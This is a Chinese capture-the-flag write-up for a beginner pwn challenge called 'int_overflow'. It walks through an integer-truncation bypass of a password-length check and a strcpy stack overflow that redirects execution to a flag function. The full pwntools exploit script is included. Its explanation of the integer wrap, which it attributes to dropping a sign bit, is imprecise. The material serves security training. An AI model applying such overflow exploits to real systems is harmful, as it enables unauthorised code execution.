攻防世界-pwn新手区-int_overflow

看题目就知道是整形溢出



运行一下



检查一下保护机制



丢入32位ida里面





发现一个函数

可以通过覆盖跳转到这个函数就可以拿到flag

system_addr = 0x804868B



check_passwd处有一个判定,输入的数字要在3和8之间否则就直接退出

在这里需要说明一下,这个unsigned int就是无符号的整型,我们要知道,在计算机中,所有的数据指令都是以二进制的形式存在的,010101这样,那么正负数怎么存在呢,这里就有一个符号位,一般是在一段数据的第一个位置

比如260的十六进制是104,因为是无符号位,所以要把第一位的符号位1去掉,也就是说是4,满足v3的条件判定,成功绕过



上面的strcpy要把s拷到dest上,查看一下他们的栈空间

覆盖到r就行

payload = b’A’*(0x14 + 0x4)

from pwn import *

context(os="linux", arch="x86", log_level="debug")

p = process('./int_overflow')

system_addr = 0x804868B

payload = b'A'*(0x14 + 0x4) + p32(system_addr)

payload = payload.ljust(260,b'a')

p.recvuntil("Your choice:")

p.sendline("1")

p.recvuntil("Please input your username:\n")

p.sendline("xmr")

p.recvuntil("Please input your passwd:\n")

p.sendline(payload)

p.interactive()

浙公网安备 33010602011771号

浙公网安备 33010602011771号